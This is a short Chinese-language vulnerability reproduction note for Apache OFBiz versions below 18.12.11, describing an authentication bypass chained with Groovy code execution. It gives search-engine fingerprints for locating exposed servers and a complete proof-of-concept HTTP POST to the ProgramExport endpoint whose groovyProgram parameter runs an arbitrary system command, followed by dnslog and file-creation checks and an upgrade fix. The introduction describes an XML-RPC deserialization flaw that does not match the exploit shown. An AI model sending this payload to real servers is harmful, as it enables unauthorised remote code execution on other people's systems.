1、产品简介

Apache OFBiz 是一个开源的企业资源计划系统。Apache OFBiz是由Apache公司维护的,开源的顶级可商用项目 · 其初衷是建立一套安全、可靠、有灵活扩展能力的企业资源管理(ERP)解决方案。Apache XML-RPC 是 XML-RPC 的 Java 实现,XML-RPC 是一种使用 XML over HTTP 来实现远程过程调用的协议。该框架使用的xmlrpc组件存在反序列化漏洞,通过特定路由可以往xmlrpc接口发送恶意数据实现远程代码执行。

2、漏洞详情

该漏洞利用权限绕过+后台groovy代码执行以实现未授权RCE。由于在ofbiz 18.12.10版本官方仍未修复权限绕过漏洞,导致攻击者能够利用此漏洞绕过权限并且配合后台代码执行来获取远程服务器权限。

3、影响版本

Apache Ofbiz <18.12.11

4、指纹

FOFA

app="Apache_OFBiz"

鹰图

header="OFBiz"

漏洞复现

poc

POST /webtools/control/ProgramExport/?USERNAME=&PASSWORD=s&requirePasswordChange=Y HTTP/1.1 Host: 192.168.91.139:8443 Cookie: JSESSIONID=087AF404FD58CB8038227C39482B3AB9.jvm1; OFBiz.Visitor=10000 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Microsoft Edge";v="120" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 168 groovyProgram=import groovy.lang.GroovyShell; String expression = "'命令'.execute()"; GroovyShell gs = new GroovyShell(); gs.evaluate(expression);

漏洞验证:dnslog

dnslog域名申请:

执行命令:



命令执行:创建文件

执行成功

修复建议

升级Apache Ofbiz到18.12.11